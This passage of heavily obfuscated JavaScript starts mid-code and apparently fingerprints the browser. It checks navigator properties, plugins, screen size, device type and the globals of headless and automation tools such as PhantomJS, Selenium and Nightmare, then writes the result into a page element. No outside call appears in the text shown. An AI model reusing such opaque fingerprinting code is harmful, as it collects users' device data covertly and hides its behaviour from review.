'\x53\x32\x5a\x21')](_0x16bd28,'\x3d'),_0x3c4d29[_0x486b('0xd7', '\x6f\x57\x44\x35')]()));}}catch(_0x4eb878){_0x12358a[_0x12358a[_0x486b('0xd8', '\x77\x5b\x6c\x5d')]]=_0x58ce9b[_0x486b('0xd9', '\x32\x7a\x50\x50')](_0x509b0f,_0x16bd28+_0x486b('0xda', '\x4a\x65\x68\x4a'));break;}break;}catch(_0x16f4b7){_0x12358a[_0x12358a[_0x486b('0xdb', '\x75\x58\x40\x21')]]=_0x58ce9b[_0x486b('0xdc', '\x54\x35\x68\x7a')](_0x509b0f,_0x58ce9b[_0x486b('0xdd', '\x57\x79\x58\x23')](_0x58ce9b[_0x486b('0xde', '\x49\x53\x51\x39')](_0x16bd28,'\x3d'),_0x16f4b7));}break;case _0x486b('0xdf', '\x5b\x76\x4e\x25'):try{var _0x5375e2=_0x486b('0xe0', '\x75\x73\x76\x23')[_0x486b('0xc', '\x32\x7a\x50\x50')]('\x7c'),_0x3e933d=0x0;while(!![]){switch(_0x5375e2[_0x3e933d++]){case'\x30':for(var _0x142ab1=0x0;_0x58ce9b[_0x486b('0xe1', '\x61\x28\x55\x21')](_0x142ab1,_0x11035a[_0x486b('0xe2', '\x6f\x4a\x6d\x42')][_0x486b('0xe3', '\x26\x6d\x37\x57')]);_0x142ab1++){var _0x57033a=_0x486b('0xe4', '\x64\x48\x47\x37')[_0x486b('0xe5', '\x56\x6a\x68\x56')]('\x7c'),_0x5643e9=0x0;while(!![]){switch(_0x57033a[_0x5643e9++]){case'\x30':var _0x419d92=_0x11035a[_0x486b('0xe6', '\x6f\x57\x44\x35')][_0x142ab1][_0x486b('0xe7', '\x34\x6f\x5b\x74')];continue;case'\x31':if(_0x58ce9b[_0x486b('0xe8', '\x71\x61\x5e\x31')](_0x56afc2[_0x486b('0xe9', '\x49\x53\x51\x39')](_0x2f0a48),0x0)){_0x56afc2[_0x486b('0xea', '\x6c\x42\x6d\x45')](_0x2f0a48);}continue;case'\x32':var _0x2f0a48=_0x486b('0xeb', '\x77\x5b\x6c\x5d');continue;case'\x33':if(_0x58ce9b[_0x486b('0xec', '\x73\x65\x52\x23')](typeof _0x419d92,_0x486b('0xed', '\x77\x5b\x6c\x5d'))){_0x2f0a48=_0x486b('0xee', '\x65\x77\x7a\x39');}else if(_0x58ce9b[_0x486b('0xef', '\x73\x65\x52\x23')](_0x419d92[_0x486b('0xf0', '\x4c\x36\x76\x45')]('\x2e')[_0x486b('0x51', '\x65\x77\x7a\x39')],0x1)){_0x2f0a48=_0x419d92[_0x486b('0xf1', '\x4a\x65\x68\x4a')]('\x2e')[_0x486b('0xf2', '\x68\x25\x54\x59')]();}continue;case'\x34':if(_0x58ce9b[_0x486b('0xf3', '\x68\x25\x54\x59')](typeof _0x11035a[_0x486b('0xf4', '\x57\x79\x58\x23')][_0x142ab1],_0x486b('0xf5', '\x74\x30\x51\x2a'))){_0x12358a[_0x12358a[_0x486b('0x5c', '\x62\x58\x36\x6c')]]=_0x58ce9b[_0x486b('0xf6', '\x6f\x4a\x6d\x42')](_0x509b0f,_0x486b('0xf7', '\x65\x77\x7a\x39'));break;}continue;}break;}}continue;case'\x31':for(var _0x142ab1=0x0;_0x58ce9b[_0x486b('0xf8', '\x43\x40\x72\x6c')](_0x142ab1,_0x56afc2[_0x486b('0x43', '\x49\x53\x51\x39')]);_0x142ab1++){_0x12358a[_0x12358a[_0x486b('0xbf', '\x38\x46\x69\x44')]]=_0x58ce9b[_0x486b('0xf9', '\x34\x6f\x5b\x74')](_0x509b0f,_0x58ce9b[_0x486b('0xfa', '\x66\x26\x34\x59')](_0x486b('0xfb', '\x77\x5b\x6c\x5d'),_0x56afc2[_0x142ab1]));}continue;case'\x32':try{var _0x308ddb=_0x11035a[_0x486b('0xfc', '\x74\x30\x51\x2a')][_0x486b('0xfd', '\x5d\x25\x6c\x36')];if(_0x58ce9b[_0x486b('0xfe', '\x32\x78\x68\x5b')](_0x308ddb,0x0)||_0x58ce9b[_0x486b('0xff', '\x38\x25\x68\x61')](_0x308ddb,null)){_0x12358a[_0x12358a[_0x486b('0x100', '\x67\x40\x37\x77')]]=_0x58ce9b[_0x486b('0x101', '\x49\x53\x51\x39')](_0x509b0f,_0x486b('0x102', '\x77\x5b\x6c\x5d'));break;}}catch(_0x3e7649){_0x12358a[_0x12358a[_0x486b('0x103', '\x71\x5e\x78\x54')]]=_0x58ce9b[_0x486b('0x104', '\x45\x51\x37\x50')](_0x509b0f,_0x486b('0x105', '\x57\x79\x58\x23'));break;}continue;case'\x33':try{_0x142ab1=_0x56afc2[_0x486b('0x106', '\x45\x4d\x5e\x64')]('\x69');}catch(_0x107d81){_0x12358a[_0x12358a[_0x486b('0x107', '\x61\x28\x55\x21')]]=_0x58ce9b[_0x486b('0x108', '\x67\x40\x37\x77')](_0x509b0f,_0x486b('0x109', '\x50\x39\x41\x48'));break;}continue;case'\x34':var _0x56afc2=[];continue;}break;}}catch(_0x3fbc7b){_0x12358a[_0x12358a[_0x486b('0x10a', '\x25\x51\x4f\x46')]]=_0x58ce9b[_0x486b('0x10b', '\x32\x7a\x50\x50')](_0x509b0f,_0x58ce9b[_0x486b('0x10c', '\x6c\x42\x6d\x45')](_0x486b('0x10d', '\x4a\x65\x68\x4a'),_0x3fbc7b));}break;case _0x486b('0x10e', '\x69\x25\x6e\x4a'):if(_0x58ce9b[_0x486b('0x10f', '\x43\x40\x72\x6c')](_0x16bd28,_0x486b('0x110', '\x61\x28\x55\x21'))){try{var _0x4e2a58='';var _0x590ac7=navigator[_0x486b('0x111', '\x4a\x52\x59\x52')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x486b('0x112', '\x4a\x65\x68\x4a')](_0x590ac7)){_0x4e2a58=_0x486b('0x113', '\x6c\x42\x6d\x45');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x486b('0x114', '\x64\x39\x33\x24')](_0x590ac7)){_0x4e2a58=_0x486b('0x115', '\x65\x77\x7a\x39');}else{_0x4e2a58=_0x486b('0x116', '\x57\x79\x58\x23');}_0x12358a[_0x12358a[_0x486b('0xd8', '\x77\x5b\x6c\x5d')]]=_0x58ce9b[_0x486b('0x117', '\x4a\x52\x59\x52')](_0x509b0f,_0x58ce9b[_0x486b('0x118', '\x28\x75\x44\x38')](_0x58ce9b[_0x486b('0x119', '\x21\x51\x77\x5a')](_0x16bd28,'\x3d'),_0x4e2a58));}catch(_0x1f691a){_0x12358a[_0x12358a[_0x486b('0x11a', '\x32\x7a\x50\x50')]]=_0x58ce9b[_0x486b('0x11b', '\x38\x25\x68\x61')](_0x509b0f,_0x58ce9b[_0x486b('0x11c', '\x67\x40\x37\x77')](_0x58ce9b[_0x486b('0x11d', '\x34\x6f\x5b\x74')](_0x16bd28,_0x486b('0x11e', '\x4f\x35\x5d\x72')),_0x1f691a[_0x486b('0x11f', '\x54\x35\x68\x7a')]()));}}break;}_0x58ce9b[_0x486b('0x120', '\x26\x6d\x37\x57')](_0xaa889f);}continue;case'\x35':var _0x745eee=_0xbca4ec[_0x486b('0x121', '\x25\x51\x4f\x46')](0x1);continue;case'\x36':var _0x3c4d29='';continue;}break;}}var _0x55fd4c=[[_0x486b('0x122', '\x6f\x57\x44\x35'),_0x486b('0x123', '\x4e\x62\x4c\x59'),function(){return navigator;}],[_0x486b('0x124', '\x5e\x53\x6e\x63'),_0x486b('0x125', '\x65\x77\x7a\x39'),function(){return navigator[_0x486b('0x126', '\x71\x61\x5e\x31')];}],[_0x486b('0x127', '\x44\x72\x5a\x77'),_0x486b('0x128', '\x5b\x76\x4e\x25'),function(){return navigator[_0x486b('0x129', '\x5e\x53\x6e\x63')];}],[_0x486b('0x12a', '\x77\x5b\x6c\x5d'),_0x486b('0x12b', '\x43\x40\x72\x6c'),function(){return _0x1def2a[_0x486b('0x12c', '\x4e\x62\x4c\x59')](navigator[_0x486b('0x12d', '\x64\x39\x33\x24')][_0x486b('0x43', '\x49\x53\x51\x39')],0x0);}],[_0x486b('0x12e', '\x32\x7a\x50\x50'),_0x486b('0x12f', '\x26\x6d\x37\x57'),function(){return navigator[_0x486b('0x130', '\x59\x66\x24\x51')];}],[_0x486b('0x131', '\x53\x32\x5a\x21'),_0x486b('0x132', '\x59\x66\x24\x51'),function(){return navigator[_0x486b('0x133', '\x62\x58\x36\x6c')];}],[_0x486b('0x134', '\x53\x32\x5a\x21'),_0x486b('0x135', '\x69\x25\x6e\x4a'),function(){}],[_0x486b('0x136', '\x66\x26\x34\x59'),_0x486b('0x137', '\x69\x25\x6e\x4a'),function(){var _0x273cb9=ActiveXObject;return _0x273cb9;}],[_0x486b('0x138', '\x26\x6d\x37\x57'),_0x486b('0x139', '\x5e\x53\x6e\x63'),function(){var _0x972a22=webkitURL;return _0x972a22;}],[_0x486b('0x13a', '\x28\x75\x44\x38'),_0x486b('0x13b', '\x43\x68\x34\x73'),function(){var _0x25c18c=_phantom;return _0x25c18c;}],[_0x486b('0x13c', '\x5e\x53\x6e\x63'),_0x486b('0x13d', '\x28\x75\x44\x38'),function(){var _0x2e83f5=callPhantom;return _0x2e83f5;}],[_0x486b('0x13e', '\x4f\x35\x5d\x72'),_0x486b('0x13f', '\x67\x40\x37\x77'),function(){var _0x32d9eb=chrome;return _0x32d9eb;}],[_0x486b('0x140', '\x6f\x4a\x6d\x42'),_0x486b('0x141', '\x38\x46\x69\x44'),function(){var _0x3a582c=yandex;return _0x3a582c;}],[_0x486b('0x142', '\x77\x5b\x6c\x5d'),_0x486b('0x143', '\x64\x48\x47\x37'),function(){var _0x57e321=opera;return _0x57e321;}],[_0x486b('0x144', '\x38\x46\x69\x44'),_0x486b('0x145', '\x59\x66\x24\x51'),function(){var _0x220f97=opr;return _0x220f97;}],[_0x486b('0x146', '\x44\x72\x5a\x77'),_0x486b('0x147', '\x78\x6d\x67\x38'),function(){var _0x7df11c=safari;return _0x7df11c;}],[_0x486b('0x148', '\x62\x58\x36\x6c'),_0x486b('0x149', '\x77\x5b\x6c\x5d'),function(){var _0x24ff17=awesomium;return _0x24ff17;}],[_0x486b('0x14a', '\x53\x32\x5a\x21'),_0x486b('0x14b', '\x45\x4d\x5e\x64'),function(){var _0x110d79=puffinDevice;return _0x110d79;}],[_0x486b('0x14c', '\x38\x46\x69\x44'),_0x486b('0x14d', '\x32\x78\x68\x5b'),function(){var _0x541f7d=__nightmare;return _0x541f7d;}],[_0x486b('0x14e', '\x5e\x53\x6e\x63'),_0x486b('0x149', '\x77\x5b\x6c\x5d'),function(){var _0x5de8a2=domAutomation;return _0x5de8a2;}],[_0x486b('0x14f', '\x5b\x76\x4e\x25'),_0x486b('0x150', '\x4f\x35\x5d\x72'),function(){var _0x257bf0=domAutomationController;return _0x257bf0;}],[_0x486b('0x151', '\x53\x32\x5a\x21'),_0x486b('0x141', '\x38\x46\x69\x44'),function(){var _0x4b3d9c=_Selenium_IDE_Recorder;return _0x4b3d9c;}],[_0x486b('0x152', '\x57\x79\x58\x23'),_0x486b('0x153', '\x4a\x65\x68\x4a'),function(){return document[_0x486b('0x154', '\x62\x58\x36\x6c')];}],[_0x486b('0x155', '\x43\x40\x72\x6c'),_0x486b('0x156', '\x62\x58\x36\x6c'),function(){return document[_0x486b('0x157', '\x43\x40\x72\x6c')];}],[_0x486b('0x158', '\x38\x46\x69\x44'),_0x486b('0x159', '\x54\x35\x68\x7a'),function(){return process[_0x486b('0x15a', '\x62\x58\x36\x6c')];}],[_0x486b('0x15b', '\x4c\x36\x76\x45'),_0x486b('0x141', '\x38\x46\x69\x44'),function(){return global[_0x486b('0x15c', '\x28\x75\x44\x38')];}],[_0x486b('0x15d', '\x4f\x35\x5d\x72'),_0x486b('0x15e', '\x5b\x76\x4e\x25'),function(){return global[_0x486b('0x15f', '\x53\x32\x5a\x21')];}],[_0x486b('0x160', '\x44\x72\x5a\x77'),_0x486b('0x141', '\x38\x46\x69\x44'),function(){return WebAssembly;}],[_0x486b('0x161', '\x43\x40\x72\x6c'),_0x486b('0x13f', '\x67\x40\x37\x77'),function(){return _0x1def2a[_0x486b('0x162', '\x4a\x65\x68\x4a')](require,'\x66\x73');}],[_0x486b('0x163', '\x71\x61\x5e\x31'),_0x486b('0x164', '\x62\x58\x36\x6c'),function(){return _0x1def2a[_0x486b('0x165', '\x44\x72\x5a\x77')](globalThis,global);}],[_0x486b('0x166', '\x21\x51\x77\x5a'),_0x486b('0x167', '\x5d\x25\x6c\x36'),function(){return window[_0x486b('0x168', '\x64\x39\x33\x24')]();}],[_0x486b('0x169', '\x28\x75\x44\x38'),_0x486b('0x150', '\x4f\x35\x5d\x72'),function(){return navigator[_0x486b('0x16a', '\x4a\x65\x68\x4a')];}],[_0x486b('0x16b', '\x32\x78\x68\x5b'),_0x486b('0x16c', '\x32\x7a\x50\x50'),function(){return navigator[_0x486b('0x16d', '\x68\x25\x54\x59')];}],[_0x486b('0x16e', '\x69\x25\x6e\x4a'),_0x486b('0x141', '\x38\x46\x69\x44'),function(){return navigator[_0x486b('0x16f', '\x6f\x4a\x6d\x42')];}],[_0x486b('0x170', '\x4e\x62\x4c\x59'),_0x486b('0x171', '\x43\x56\x5e\x6b'),function(){return _0x1def2a[_0x486b('0x172', '\x74\x30\x51\x2a')](navigator[_0x486b('0x173', '\x49\x53\x51\x39')],'\x43');}],[_0x486b('0x174', '\x32\x78\x68\x5b'),_0x486b('0x175', '\x4e\x62\x4c\x59'),function(){window[_0x486b('0x176', '\x64\x39\x33\x24')]=Object[_0x486b('0x177', '\x64\x39\x33\x24')](window);return window[_0x486b('0x178', '\x34\x6f\x5b\x74')][_0x486b('0x41', '\x64\x48\x47\x37')];}],[_0x486b('0x179', '\x66\x26\x34\x59'),_0x486b('0xc7', '\x64\x48\x47\x37'),function(){return _0x1def2a[_0x486b('0x17a', '\x50\x39\x41\x48')](window[_0x486b('0x17b', '\x64\x48\x47\x37')],0x0);}],[_0x486b('0x17c', '\x75\x73\x76\x23'),_0x486b('0x17d', '\x32\x78\x68\x5b'),function(){return window[_0x486b('0x17e', '\x49\x53\x51\x39')]==0x0;}],[_0x486b('0x17f', '\x26\x6d\x37\x57'),_0x486b('0x180', '\x5d\x25\x6c\x36'),function(){return window[_0x486b('0x181', '\x38\x25\x68\x61')];}],[_0x486b('0x182', '\x68\x25\x54\x59'),_0x486b('0x183', '\x67\x40\x37\x77'),function(){return window[_0x486b('0x184', '\x6f\x57\x44\x35')][_0x486b('0x185', '\x49\x53\x51\x39')]();}],[_0x486b('0x186', '\x61\x28\x55\x21'),_0x486b('0xc7', '\x64\x48\x47\x37'),function(){return _0x1def2a[_0x486b('0x187', '\x43\x68\x34\x73')](Boolean,_0x1def2a[_0x486b('0x188', '\x74\x30\x51\x2a')](typeof process,_0x486b('0x189', '\x62\x58\x36\x6c'))&&process[_0x486b('0x18a', '\x54\x35\x68\x7a')]&&process[_0x486b('0x18b', '\x4a\x65\x68\x4a')][_0x486b('0x18c', '\x66\x26\x34\x59')]);}],[_0x486b('0x18d', '\x45\x51\x37\x50'),_0x486b('0x18e', '\x28\x75\x44\x38'),function(){return document[_0x486b('0x18f', '\x57\x79\x58\x23')];}],[_0x486b('0x190', '\x43\x40\x72\x6c'),_0x486b('0x191', '\x75\x58\x40\x21'),function(){return eval[_0x486b('0x192', '\x21\x51\x77\x5a')]()[_0x486b('0x193', '\x43\x68\x34\x73')];}],[_0x486b('0x194', '\x75\x73\x76\x23'),_0x486b('0x195', '\x43\x68\x34\x73'),function(){return navigator[_0x486b('0x196', '\x67\x40\x37\x77')][_0x486b('0x197', '\x44\x72\x5a\x77')];}],[_0x486b('0x198', '\x5b\x76\x4e\x25'),_0x486b('0x199', '\x38\x46\x69\x44'),function(){return deviceType;}],[_0x486b('0x19a', '\x67\x40\x37\x77'),_0x486b('0x19b', '\x54\x35\x68\x7a'),function(){return screen[_0x486b('0x19c', '\x61\x28\x55\x21')];}],[_0x486b('0x19d', '\x6f\x57\x44\x35'),_0x486b('0x19e', '\x38\x25\x68\x61'),function(){return screen[_0x486b('0x19f', '\x32\x78\x68\x5b')];}],[_0x486b('0x1a0', '\x4a\x65\x68\x4a'),_0x486b('0x13b', '\x43\x68\x34\x73'),function(){var _0x4121df=eoapi;return _0x4121df;}],[_0x486b('0x1a1', '\x4c\x36\x76\x45'),_0x486b('0x159', '\x54\x35\x68\x7a'),function(){var _0x2c43e5=eoapi_VerifyThis;return _0x2c43e5;}],[_0x486b('0x1a2', '\x26\x6d\x37\x57'),_0x486b('0x1a3', '\x75\x58\x40\x21'),function(){var _0x4f0264=eoapi_extInvoke;return _0x4f0264;}],[_0x486b('0x1a4', '\x49\x53\x51\x39'),_0x486b('0x180', '\x5d\x25\x6c\x36'),function(){var _0xac3330=eoWebBrowserDispatcher;return _0xac3330;}],[_0x486b('0x1a5', '\x50\x39\x41\x48'),_0x486b('0x1a6', '\x71\x5e\x78\x54'),function(){return window[_0x486b('0x1a7', '\x57\x79\x58\x23')];}],[_0x486b('0x1a8', '\x61\x28\x55\x21'),_0x486b('0x175', '\x4e\x62\x4c\x59'),function(){return _0x1def2a[_0x486b('0x1a9', '\x5b\x76\x4e\x25')](navigator[_0x486b('0x1aa', '\x67\x40\x37\x77')][_0x486b('0xfd', '\x5d\x25\x6c\x36')],0x2);}],[_0x486b('0x1ab', '\x4a\x52\x59\x52'),_0x486b('0x17d', '\x32\x78\x68\x5b'),function(){return _0x1def2a[_0x486b('0x1ac', '\x67\x40\x37\x77')](navigator[_0x486b('0x1ad', '\x59\x66\x24\x51')][_0x486b('0xb6', '\x74\x30\x51\x2a')],0x2);}],[_0x486b('0x1ae', '\x32\x7a\x50\x50'),_0x486b('0x137', '\x69\x25\x6e\x4a'),function(){return window[_0x486b('0x1af', '\x5e\x53\x6e\x63')];}],[_0x486b('0x1b0', '\x5b\x76\x4e\x25'),_0x486b('0x1b1', '\x4c\x36\x76\x45'),function(){return navigator[_0x486b('0x1b2', '\x4e\x62\x4c\x59')][_0x486b('0x1b3', '\x4e\x62\x4c\x59')][0x0][_0x486b('0x1b4', '\x32\x7a\x50\x50')];}],[_0x486b('0x1b5', '\x6f\x4a\x6d\x42'),_0x486b('0x1b6', '\x64\x39\x33\x24'),function(){return navigator[_0x486b('0x1b7', '\x56\x6a\x68\x56')][_0x486b('0x1b8', '\x28\x75\x44\x38')][0x1][_0x486b('0x1b9', '\x6f\x4a\x6d\x42')];}],[_0x486b('0x1ba', '\x6f\x57\x44\x35'),_0x486b('0x19e', '\x38\x25\x68\x61'),function(){return navigator[_0x486b('0x1bb', '\x44\x72\x5a\x77')][_0x486b('0x1bc', '\x5b\x76\x4e\x25')][0x2][_0x486b('0x1bd', '\x5b\x76\x4e\x25')];}],[_0x486b('0x1be', '\x57\x79\x58\x23'),_0x486b('0x1bf', '\x43\x40\x72\x6c'),function(){return navigator[_0x486b('0x1c0', '\x28\x75\x44\x38')][_0x486b('0x1c1', '\x28\x75\x44\x38')];}],[_0x486b('0x1c2', '\x28\x75\x44\x38'),_0x486b('0x13f', '\x67\x40\x37\x77'),function(){return navigator[_0x486b('0x1c3', '\x38\x25\x68\x61')];}],[_0x486b('0x1c4', '\x78\x6d\x67\x38'),_0x486b('0x18e', '\x28\x75\x44\x38'),function(){return navigator[_0x486b('0x1c5', '\x32\x7a\x50\x50')][_0x486b('0x1c6', '\x26\x6d\x37\x57')];}],[_0x486b('0x1c7', '\x49\x53\x51\x39'),_0x486b('0x1c8', '\x4f\x35\x5d\x72'),function(){return navigator[_0x486b('0x1c9', '\x75\x73\x76\x23')][_0x486b('0x1ca', '\x75\x58\x40\x21')];}]];try{var _0x3cbe0a=_0x486b('0x1cb', '\x69\x25\x6e\x4a')[_0x486b('0x1cc', '\x43\x56\x5e\x6b')]('\x7c'),_0x2de1c9=0x0;while(!![]){switch(_0x3cbe0a[_0x2de1c9++]){case'\x30':_0x437f52[_0x486b('0x1cd', '\x75\x58\x40\x21')](_0x486b('0x1ce', '\x6c\x42\x6d\x45'))[_0x486b('0x1cf', '\x43\x40\x72\x6c')]=_0x1def2a[_0x486b('0x1d0', '\x38\x25\x68\x61')](_0x486b('0x1d1', '\x4a\x52\x59\x52'),_0x321325[_0x486b('0x1d2', '\x38\x46\x69\x44')][_0x486b('0x1d3', '\x75\x58\x40\x21')]());continue;case'\x31':var _0x1a40e4=0x2;continue;case'\x32':var _0x2da161=_0x486b('0x1d4', '\x64\x48\x47\x37');continue;case'\x33':var _0x9a7743=[];continue;case'\x34':for(var _0x32d3ef=0x0;_0x1def2a[_0x486b('0x1d5', '\x38\x46\x69\x44')](_0x32d3ef,_0x583297[_0x486b('0x5c', '\x62\x58\x36\x6c')]);_0x32d3ef++){_0x9a7743[_0x486b('0x1d6', '\x32\x7a\x50\x50')](_0x32d3ef);}continue;case'\x35':var _0x2430ea=_0x9a7743[_0x486b('0x1d7', '\x6c\x42\x6d\x45')](function(_0x21609e){return _0x1def2a[_0x486b('0x1d8', '\x61\x28\x55\x21')](_0x9a7743[_0x21609e],_0x1a40e4)?_0x583297[_0x21609e]:'';})[_0x486b('0x58', '\x38\x25\x68\x61')]('');continue;case'\x36':if(_0x556f20){_0x55fd4c[_0x486b('0x1d9', '\x56\x6a\x68\x56')]([_0x556f20,_0x486b('0x183', '\x67\x40\x37\x77')]);_0x1def2a[_0x486b('0x1da', '\x64\x48\x47\x37')](_0x59c2db,_0x1def2a[_0x486b('0x1db', '\x59\x66\x24\x51')](_0x23865b,_0x55fd4c));}continue;case'\x37':_0x1def2a[_0x486b('0x1dc', '\x5d\x25\x6c\x36')](_0xaa889f);continue;case'\x38':if(!_0x321325[_0x486b('0x1dd', '\x5e\x53\x6e\x63')])_0x321325[_0x486b('0x1de', '\x54\x35\x68\x7a')]=_0x3bac72;continue;case'\x39':_0x55fd4c[_0x486b('0x1df', '\x5b\x76\x4e\x25')]([_0x1def2a[_0x486b('0x1e0', '\x4f\x35\x5d\x72')](_0x1def2a[_0x486b('0x1e1', '\x6f\x57\x44\x35')](_0x1def2a[_0x486b('0x1e2', '\x4a\x65\x68\x4a')]('\x27',_0x2da161),'\x27'),_0x486b('0x1e3', '\x69\x25\x6e\x4a')),_0x486b('0x1e4', '\x21\x51\x77\x5a'),function(){return _0x2da161[_0x486b('0x1e5', '\x38\x25\x68\x61')]();}]);continue;case'\x31\x30':_0x1def2a[_0x486b('0x1e6', '\x43\x56\x5e\x6b')](_0x59c2db,_0x1def2a[_0x486b('0x1e7', '\x53\x32\x5a\x21')](_0x23865b,_0x55fd4c));continue;case'\x31\x31':var _0xd7e8f0=0x0;continue;case'\x31\x32':for(var _0x40fc03=0x0;_0x1def2a[_0x486b('0x1e8', '\x64\x39\x33\x24')](_0x40fc03,_0x1def2a[_0x486b('0x1e9', '\x78\x6d\x67\x38')](_0x3edc54[_0x486b('0xcb', '\x45\x51\x37\x50')],_0x2430ea[_0x486b('0x9e', '\x56\x6a\x68\x56')]));_0x40fc03++){_0x4968eb[_0x486b('0x1ea', '\x73\x65\x52\x23')](_0x40fc03);}continue;case'\x31\x33':var _0x583297=_0x486b('0x1eb', '\x4c\x36\x76\x45');continue;case'\x31\x34':if(_0xeda9d8){try{_0x237e98[_0x486b('0x1ec', '\x28\x75\x44\x38')]=_0x1def2a[_0x486b('0x1ed', '\x74\x30\x51\x2a')](_0x597f3c,_0xeda9d8);}catch(_0x52e13d){}}continue;case'\x31\x35':var _0x3edc54=_0x9a7743[_0x486b('0x1ee', '\x5e\x53\x6e\x63')](function(_0x581a29){return _0x1def2a[_0x486b('0x1ef', '\x21\x51\x77\x5a')](_0x9a7743[_0x581a29],_0x1a40e4)?'':_0x583297[_0x581a29];})[_0x486b('0x1f0', '\x53\x32\x5a\x21')]('');continue;case'\x31\x36':var _0xcec9a7=_0x4968eb[_0x486b('0x1f1', '\x43\x56\x5e\x6b')](function(_0x9af621){return _0x1def2a[_0x486b('0x1f2', '\x26\x6d\x37\x57')](_0x1def2a[_0x486b('0x1f3', '\x49\x53\x51\x39')](_0x9af621,_0x1a40e4),_0xd7e8f0)?_0x3edc54[_0x1def2a[_0x486b('0x1f4', '\x43\x56\x5e\x6b')](_0x9af621,_0x1a40e4)]:_0x2430ea[_0x1def2a[_0x486b('0x1f5', '\x34\x6f\x5b\x74')](_0x1def2a[_0x486b('0x1f6', '\x43\x40\x72\x6c')](_0x9af621,_0x1a40e4),_0xd7e8f0)];})[_0x486b('0x1f7', '\x25\x51\x4f\x46')]('');continue;case'\x31\x37':var _0x4968eb=[];continue;}break;}}catch(_0x14b4cb){_0x437f52[_0x486b('0x1f8', '\x66\x26\x34\x59')](_0x486b('0x1f9', '\x6f\x57\x44\x35'))[_0x486b('0x1fa', '\x32\x7a\x50\x50')]=_0x1def2a[_0x486b('0x1fb', '\x74\x30\x51\x2a')](_0x486b('0x1fc', '\x26\x6d\x37\x57'),_0x321325[_0x486b('0x1fd', '\x43\x68\x34\x73')](_0x14b4cb[_0x486b('0x1fe', '\x4e\x62\x4c\x59')]));}finally{if(_0xeda9d8)_0x237e98[_0x486b('0x1ff', '\x32\x78\x68\x5b')]=_0xeda9d8;}}());